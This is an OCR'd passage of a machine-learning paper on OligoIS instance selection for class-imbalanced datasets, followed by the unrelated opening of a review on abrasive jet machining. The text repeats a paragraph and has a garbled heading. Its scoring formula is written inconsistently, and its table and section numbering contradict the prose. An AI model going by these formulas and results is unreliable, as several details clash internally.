[9]. The instance selection in sampling the dataset is achieved using voting score in [10, 11]. Various instance selection methods to achieve the balanced dataset from imbalanced-class training data are presented in [12, 13, 14].

2. Problem Statement

The data driven methods has advantage of not modifying the algorithm of classifier learning. This also saves the effort of tuning the various parameters of learning algorithm. In general data driven methods of solving the problem of class-imbalance applies under sampling to the majority class or oversamples the minority class or does by combining both. The process of oversampling or under sampling of instances can be done using the random sampling or by searching the least or most useful instances from training dataset.

In [2], it is proven that under sampling the majority class gives better results than oversampling the minority performed using sampling with replacement. However, combining under sampling of the majority class with oversampling the minority class instances does not yield better performance compared to the under sampling of the majority class alone. This is shown in [3] and

concluded that it is happened because oversampling does not add any new information of the type of inputs to the classifier. In [4] and [5], authors have proven sampling as a very efficient method dealing with class-imbalanced datasets. In one-sided selection (OSS), instances from majority class are moved and this technique is applied in [6]. However, in this method as there is no sampling involved in the minority class instances, it doesn't have capability to remove the malfunction to be caused by harmful sample from minority class. In [7], the sampling of instances is optimized using evolutionary computations. However, evolutionary computation may become very expensive in computation for large and very large datasets. The scalability which is very important [8] in large dataset problem becomes near-impossible in evolutionary techniques [9]. The instance selection in sampling the dataset is achieved using voting score in [10, 11]. Various instance selection methods to achieve the balanced dataset from imbalanced-class training data are presented in [12, 13, 14].

The recognition or classification of classes is a two-steps problem, namely, feature extraction or data representation and classifying step. Once the every sample is represented by variable, it is given to the classifier, whose outputs the label of recognized class. Before, classification of unknown sample, classifier is trained with training data. This is also called as a process of machine learning. The training data samples are expected to be evenly distributed across all the classes. However, there is a vast amount of data available in some sources like internet web, social networking, blogs, health care search etc. Due to unstructured way of generation of data, there is a high possibility of having data samples un-evenly associated across the classes.

In particular, there is an additional requirement of scalability in the sense that the balancing the class-imbalance problem should be applicable to large dataset. This implies the two requirements to be handled in the applications, where imbalanced-class problem dominates.

1. Selecting the instances from the classes such that imbalanced training data can be reduced to the class-balance data.
2. The transforming imbalanced training data into balanced class data need to be consistent towards large dataset

3. Methodology

We have used two methods for the evaluation of the OligoIS:

- Selection of samples according to the voting
- Selection of Sample according to the Euclidean Distance

For the comparison we have used following two methods:

- Random Under sampling for the with Balanced Dataset
- Random Under sampling with imbalanced Dataset

3.1 Mathematical Model and Set Theory:tle and authors

Normally, there will be two types of data in the training dataset. One is minority classes which are underrepresented in the sense the number of instances associated with minority classes will be very less. On the other hand majority class will be over represented, with the ratio of 1:1000 and even sometimes 1:10,000.

The training dataset is partitioned into small subsets and decomposition process is given by and is shown in figure 2a.

$$T = \bigcup_{j=1}^{t} Di$$

This is achieved by using random sampling. Each subset is balanced by adding randomly selected instances of the minority class. To include the enough minority instances in each of the subset, the size of each subset satisfies, $S \leq 2n^{+}$.

Instance selection in each subset is done and votes for selected instance is recorded. The vote of instance is defined as the number of times particular instance is selected. Once, this process is finished, the instances with majority votes are kept. The threshold for votes is calculated as follows.

For threshold t, selected instance S(t), then

$$f\big(S(t)\big) = 2r\big(S(t)\big) + (1-\alpha)\, a\,\big(S(t)\big)$$

Where $r\big(S(t)\big)$ is the reduction achieved with threshold to select$\big(S(t)\big)$. $a\big(S(t)\big)$ is the accuracy achieved with the instance in $\big(S(t)\big)$ using SVM classification.

To account for class imbalanced in subset, above formulation is modified as below:

Two thresholds are t^{+} and t^{-} for minority and majority respectively.

Thus, we have two equations

$$f\big(S(t^{+})\big) = \alpha\, r\,\big(S(t^{+})\big) + (1-\alpha)\big(S(t^{+})\big)$$

$$f\big(S(t^-)\big) = \alpha\, r\,\big(S(t^-)\big) + (1-\alpha)\big(S(t^-)\big)$$

Combining this we get equation for pair of thresholds.

$$f\big(S(t^+.t^-)\big) = \alpha\, r\,\big(S(t^+.t^-)\big) + (1-\alpha)\big(S(t^+.t^-)\big)$$



(a)



(b)

Figure 2: a) Training Dataset Sets b) Training dataset decomposition

3.2 Methods for the Evaluation

3.2.1 OligoIS with Voting

In this method we have used random selection in each of the subset for many number of rounds. Samples which has got more number of votes are selected. This process outputs a final dataset which both majority and minority are present in equal numbers. Algorithm



for this method is shown below.

Data: A training set $T = \{(\mathbf{x}_1, y_1), \ldots, (\mathbf{x}_n, y_n)\}$, subset

size s, and number of rounds r.

Result: The set of selected instances $S \subset T$.

for $i = 1$ **to** r **do**

1. Divide instances into n_s disjoint subsets $D_i : \cup_i D_i = T$ of size s

   for $j = 1$ **to** n_s **do**

2. Apply instance selection algorithm to D_j

3. Store votes of selected instances from D_j

end

end

4 Obtain thresholds of votes to keep an instance from the

minority, t^+, and the majority, t^-, classes

5 $S = \{x_i \in T / (\text{votes}(x_i) \geq t^+ \text{ and } x_i \in C^+)$ or $(\text{votes}(x_i) \geq$

t^- and $x_i \in C^-)\}$

6. Under sample the class with more instances in S to obtain

S^{balanced} removing instances with fewer votes

if $f(S^{balanced}) \geq f(S)$ **then**

$S = S^{\text{balanced}}$

end

7. return S

Figure 3: Block Diagram of Oligo Process

3.2.2 OligoIS with ED based selection

In this method we have used random selection in each of the subset for many number of rounds. Samples which has got more ED from the other class are selected. This process gives a final dataset which both majority and minority are present in equal numbers.



Figure 4: Flowchart for the OligoIS with Voting

Algorithm for that is as follows:

Data: A training set $T = \{(\mathbf{x}1, y1), \ldots, (\mathbf{x}n, yn)\}$, subset size s, and number of rounds r.
Result: The set of selected instances $S \subset T$.

for i = 1 to r do

1. Divide instances into *ns* disjoint subsets
   Di :U*i* *Di* = *T* of size *s*

for *j* = 1 **to** *ns* **do**

2. Apply instance selection algorithm to *Dj*
3. Store the Euclidean Distances of samples from other class *Dj*

end

end

4 Obtain thresholds of ED to keep an instance from the minority, t^+, and the majority, t^-, classes

5 $S=\{x_i \in T|(\mathrm{ED}(x_i) \geq t^+ \text{ and } x_i \in C^+) \text{ or } (\mathrm{ED}(x_i) \geq t^- \text{ and } x_i \in C^-)\}$

6. Under sample the class with more instances in *S* to obtain S^{balanced} removing instances with fewer votes

if $f(S^{balanced}) \geq f(S)$ **then**

$S = S^{\text{balanced}}$

end

7. return *S*

3.2.3 Random Selection with balanced dataset

In this method we have used random selection without any subset mechanism. Then the under sampling is done on the samples. Final subset consist of randomly selected samples with equal no of majority and minority samples.

Algorithm for that is as follows:

Data: A training set $T = \{(\mathbf{x}1, y1), \ldots, (\mathbf{x}n, yn)\}$, subset size *s*, and number of rounds *r*.

Result: The set of selected instances $S \subset T$.

1. Apply instance selection algorithm to *Tj*
2. Select the Equal Number of instances from both classes
3. **S=Random(**T**)**
4. **if** $f(S^{balanced}) \geq f(S)$ **then**

$S = S^{\text{balanced}}$

5. **return** *S*

3.2.4 Random Selection with balanced dataset

In this method we have selected the dataset using random selection result dataset is the imbalanced dataset.

Algorithm for that is as follows:

Data: A training set $T = \{(\mathbf{x}1, y1), \ldots, (\mathbf{x}n, yn)\}$, subset size *s*, and number of rounds *r*.

Result: The set of selected instances $S \subset T$.

1. Apply instance selection algorithm to *Tj*
2. Randomly select instances from both classes not necessary to be in equal amount
3. **S=Random(**T**)**
4. **return** *S*



Figure 5: Flowchart for OligoIS with ED

4. EXPERIMENTAL RESULTS

We have used the various datasets obtained from UCI Machine Learning Repository [14].In order to align the dataset to two class imbalanced problem we have selected the dataset where samples of two classes are present. We performed the pattern recognition experiment on this eight datasets. The name of the datasets are adult, German, Haberman, hepatitis, magic04, ozone1hr, ozone8hr, Pima. The specification of each of these datasets in terms of no of attributes, no of classes, no of samples and Imbalance Ratio (IR) is depicted in table.

The class-imbalanced problem is mainly due the fact that in real life applications based on binary-class recognition will have uneven distribution of samples between the two classes. This will deteriorate the performance of recognition system. To overcome

this problem we have implemented the methods as discussed in earlier section. These methods are 1)OligoIS with selection of samples according to the voting 2)OligoIS with selection of Sample according to the Euclidean Distance 3)Random Under sampling for the with Balanced Dataset 4)Random Under sampling with imbalanced Dataset. We also propose the method of SVM based classification and implemented with different types of instance selection methods. The recognition accuracy for each of this methods across all the datasets are presented here. The proposed method is compared with the kNN based classification. The results with recognition accuracy obtained with KNN classification with different methods of instance selection across all the datasets are shown in Table 1. The results with recognition accuracy obtained with SVM classification with different methods of instance selection across all the datasets are shown in Table 4.

For each of the dataset used in all this experiments have considered the 80% of the all the samples available for the training purpose the remaining 20% samples are used for the testing algorithm. In order to compare results visually we have also plotted the graphs for kNN and SVM with different instance section methods across all the datasets are plotted in figure 6 and 7 respectively.

We have also found the error rate deviation in the Oligo is far less that the other instance selection algorithms. As shown in figure 8. By observing the results we can say that OligoIS outperforms the various instance selection algorithms.

Table 1: Information about Datasets used

Dataset	No of Samples	No of Attributes	Name of Classes	IR
Haberman	306	3	Survived more than 5 years or not	1:2 3
Ozone8 Hr	2534	72	Ozone day or Not	1:1 5
Pima	768	8	Patient Having Diabetics or not	1:2
Ozone1 Hr	2536	72	Ozone day or Not	1:3 4
Magic	19020	10	Gamma or Hadron	1:2
German	1000	20	Person is capable of returning money or not	1:3
Adult	48882	14	Income of more than 50k or not	1:4
Hepatitis	155	19	Die or Live	1:4



Figure 6. Performance of IS methods with SVM Classification



Figure 7. Performance of IS methods with SVM Classification

Table 2: Performance of IS methods with KNN Classification

Dataset Name	Dataset Specifications				OligoIS with Random Selection	OligoIS with ED	Random Under sampling	Random Selection with Imbalanced Dataset	Imbalanced Dataset
	# +ve Sample	# -ve Samples	# Selected +ve samples	# Selected -ve samples					
Ozone8Hr	161	2375	10	10	73.77049	73.77049	26.22951	26.22951	68.85246
Adult	11687	37155	4630	4630	66.02564	67.30769	51.28205	58.97436	66.02564
Pima	269	501	20	20	63.63636	51.51515	33.33333	48.48485	63.63636
Hepatitis	71	86	27	27	59.5	61	49.5	61.5	62.5
Ozone1Hr	74	2464	12	12	58.4866	57.01524	67.70888	74.93431	77.16763
Haberman	81	225	39	39	54.30256	47.85947	51.28678	70.16768	72.85793
German	300	700	106	106	44.99018	70.72692	50.49116	86.44401	91.3556
Magic	6689	12333	3386	3386	18.23529	66.66667	45.4902	27.64706	95.29412

Table 3: Performance of IS methods with SVM Classification

Dataset Name	Dataset Specifications				OligoIS with Random Selection	OligoIS with ED	Random Under sampling	Imbalanced Dataset	Imbalanced Dataset
	# +ve Sample	# -ve Samples	# Selected +ve samples	# Selected -ve samples					
Ozone8Hr	161	2375	10	10	73.77049	73.77049	26.22951	26.22951	73.77049
Adult	11687	37155	4630	4630	71.79487	73.71795	28.84615	69.23077	73.71795
Ozone1Hr	74	2464	12	12	69.23279	73.69942	77.37782	78.61272	78.98056
Pima	269	501	20	20	66.66667	57.57576	36.36364	42.42424	60.60606
Hepatitis	71	86	27	27	57	58	35.5	67	73.5
Haberman	81	225	39	39	54.26571	47.85947	37.78023	75.48676	75.96585
German	300	700	106	106	22.98625	79.96071	34.18468	84.28291	80.74656
Magic	6689	12333	3386	3386	11.56863	84.70588	15.88235	37.2549	88.23529

Figure 8: Error Graph for instance selection methods



5. Discussion

From results we can see that the OligoIS with the Euclidean distance gives more stable results that OligoIS. This makes it more suitable for creating the dataset in various domains.

ACKNOWLEDGMENT

The authors would like to thank the Department of Computer Engineering of JSPM's Rajarshi Shahu College of Engineering, as well as researchers for making their resources available and teachers for their guidance. We are thankful to the authorities Board of Studies Computer Engineering of Savitribai Phule Pune University. We are also thankful to reviewer for their valuable suggestions. We also thank the college authorities for providing the required infrastructure and support. Finally, we would like to extend a heartfelt gratitude to friends and family members.

CONCLUSION

The class imbalance problem is one of the (relatively) new problems that emerged when machine learning matured from an embryonic science to an applied technology, amply used in the worlds of business, industry and scientific research. In this paper, we have explored the solution to the problem of imbalanced representations of the classes in the dataset. In this method, instance selection is applied concurrently to the small class-balanced subsets of the training data. Then, subsets are combined based on the voting score calculated from the optimized pair of thresholds of minority and majority classes. We used support vector machine (SVM) and kNN classifier to perform the experiments on the dataset for analyzing the performance of proposed algorithm. On comparison, with other four methods it is observe that proposed algorithm outperform the random sampling method. Further, proposed algorithm has linear computational complexity and can be easily be implemented using parallelism to have real-time performance. The future work could be carried out in the direction of implementing the solution of imbalanced-class problem in parallel and analyzing the methods which can give real time performance in large dataset.

REFERENCES:

[1] H. He and E. A. Garcia, "Learning from imbalanced data," *IEEE Trans. Knowl. Data Eng.*, vol. 21, no. 9, pp. 1263–1284, Sep. 2009.

[2] N. V. Chawla, W. Bowyer, L. O. Hall, and W. P. Kegelmeyer, "SMOTE: Synthetic minority over-sampling technique," *J. Artif. Intell. Res.*, vol. 16, no. 1, pp. 321–357, Jan. 2002.

[3] C. Ling and G. Li, "Data mining for direct marketing problems and solutions," in *Proc. 4th Int. Conf. KDD*, New York, 1998, pp. 73–79.

[4] G. M. Weiss and F. Provost, "The effect of class distribution on classifier learning: An empirical study," Dept. Comput. Sci., Rutgers Univ., Newark, NJ, Tech. Rep. TR-43, 2001.

[5] A. Estabrooks, T. Jo, and N. Japkowicz, "A multiple resampling method for learning from imbalanced data sets," *Comput. Intell.*, vol. 20, no. 1, pp. 18–36, Feb. 2004.

[6] M. Kubat and S. Matwin, "Addressing the curse of imbalanced training sets: One-sided selection," in *Proc. 14th Int. Conf. Mach. Learn.*, 1997, pp. 179–186.

[7] S. García, J. Derrac, I. Triguero, C. J. Carmona, and F. Herrera, "Evolutionary-based selection of generalized instances for imbalanced classification," *Knowl.-Based Syst.*, vol. 25, no. 1, pp. 3–12, Feb. 2012.

[8] N. García-Pedrajas, J. A. Romero del Castillo, and D. Ortiz-Boyer, "A cooperative coevolutionary algorithm for instance selection for instance based learning," *Mach. Learn.*, vol. 78, no. 3, pp. 381–420, Mar. 2010.

[9] S. García and F. Herrera, "Evolutionary undersampling for classification with imbalanced datasets: Proposals and taxonomy," *Evol. Comput.*, vol. 17, no. 3, pp. 275–306, Fall 2009.

[10] L. Kuncheva and C. J. Whitaker, "Measures of diversity in classifier ensembles and their relationship with the ensemble accuracy," *Mach. Learn.*, vol. 51, no. 2, pp. 181–207, May 2003.

[11] N. García-Pedrajas, C. García-Osorio, and C. Fyfe, "Nonlinear boosting projections for ensemble construction," *J. Mach. Learn. Res.*, vol. 8, pp. 1–33, May 2007.

[12] R. Barandela, J. L. Sánchez, V. García, and E. Rangel, "Strategies for learning in class imbalance problems," *Pattern Recognit.*, vol. 36, no. 3, pp. 849–851, Mar. 2003.

[13] I. Guyon and A. Elisseeff, "An introduction to variable and feature selection," *J. Mach. Learn. Res.*, vol. 3, pp. 1157–1182, Mar. 2003.

[14] N. García-Pedrajas, "Constructing ensembles of classifiers by means of weighted instance selection," *IEEE Trans. Neural Netw.*, vol. 20, no. 2, pp. 258–277, Feb. 2009.

[15] A. Frank and A. Asuncion, UCI Machine Learning Repository, 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Literature Review on Abrasive Jet Machining

Tejas Pawar, Swapnil Wagh, Rohit Shinde

Department of Mechanical Engineering

Walchand College of Engineering, Sangli,

E-mail- tejaspawar120@gmail.com,Contact-8308258706

Abstract- Abrasive jet machining is the non-traditional material removal process. It is an effective machining process for processing a variety of Hard and Brittle Material. And has various distinct advantages over the other non-traditional cutting technologies, such as, high machining versatility, minimum stresses on the work piece, high flexibility no thermal distortion, and small cutting forces. This paper presents an extensive review of the current state of research and development in the abrasive jet machining process. Further challenges and scope of future development in abrasive jet machining are also projected. This review paper will help researchers, manufacturers and policy makers widely.

Keywords- Abrasive jet machine (AJM), Material removal rate (MRR), Stand-off distance (SOD), Abrasive mass flow rate, Glass, versatility, flexibility, non-traditional

INTRODUCTION:

Abrasive jet machining (AJM) is a processing nontraditional machine which operates materials without producing shock and heat. AJM is applied for many purposes like drilling, cutting, cleaning, and etching operation. In Abrasive jet machining abrasive particles are made to impinge on the work material at high velocity. A jet of abrasive particles is carried by carrier gas or air. The high velocity stream of abrasives is generated by converting the pressure energy of carrier gas or air to its Kinetic energy and hence the high velocity jet. Nozzles direct abrasive jet in a controlled manner onto work material. The high velocity abrasive particles remove the material by micro-cutting action as well as brittle fracture of the work material. Machining, Drilling, Surface Finishing are the Major Processes that can be performed efficiently.



Fig.1 Schematic Diagram of AJM

The process parameters are used like variables which effect metal removal. They are carrier gas, abrasive, and velocity of abrasive, work material, and nozzle tip distance (NTD). Abrasive jet cutting is used in the cutting of materials like: Titanium, Brass, Aluminum, Stone, Any Steel, Glass, Composites etc.

Background

This novel technology was first initiated by Franz to cut laminated paper tubes in 1968 and was first introduced as a commercial system in 1983. In the 1980s garnet abrasive was added to the water stream and the abrasive jet was born. In the early 1990s, water jet pioneer Dr. John Olsen began to explore the concept of abrasive jet cutting as a practical alternative for traditional machine shops. His end goal was to develop a system that could eliminate the noise, dust and expertise demanded by abrasive jets at that time. In the last two decades, an extensive deal of research and development in AJM is conducted.

